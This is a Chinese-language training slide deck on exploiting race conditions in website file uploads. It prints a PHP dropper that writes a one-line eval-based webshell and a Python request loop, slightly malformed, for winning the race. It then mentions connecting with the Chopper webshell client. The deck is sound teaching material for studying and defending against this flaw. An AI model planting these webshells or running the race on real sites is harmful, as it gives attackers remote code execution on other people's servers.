Slide 1
Web攻防 训练营
文件上传-竞争条件

Slide 2
课程内容
1. 文件上传过程介绍
3. 竞争条件代码分析
2. 竞争条件原理介绍
4. 竞争条件文件上传利用

Slide 3
文件上传过程介绍
01

Slide 4
文件上传过程介绍
服务器获取文件
保存上传临时文件
重命名移动临时文件
文件上传过程：

Slide 5
竞争条件原理介绍
02

Slide 6
竞争条件原理介绍
网站逻辑：
1、网站允许上传任意文件，然后检查上传文件是否包含Webshell，如果包含删除该文件。
2、网站允许上传任意文件，但是如果不是指定类型，那么使用unlink删除文件。
在删除之前访问上传的php文件，从而执行上传文件中的php代码。
例如：上传文件代码如下
<?php
fputs(fopen('shell.php','w'),'<?php @eval($_POST[“cmd”]) ?>');
?>

Slide 7
竞争条件代码分析
03

Slide 8

竞争条件代码分析
先进行上传，后进行判断与删除。利用时间差进行webshell上传。

Slide 9
竞争条件文件上传利用
04

Slide 10

竞争条件文件上传利用
提前不断访问代码文件，然后上传，最终使用菜刀连接一句话Webshell。
Python发送http请求：
import requests
while true:
requests.get(“路径”)

Slide 11
总结
1. 文件上传过程介绍
3. 竞争条件代码分析
2. 竞争条件原理介绍
4. 竞争条件文件上传利用

Slide 12
再见
欢迎关注 Web安全 训练营课程

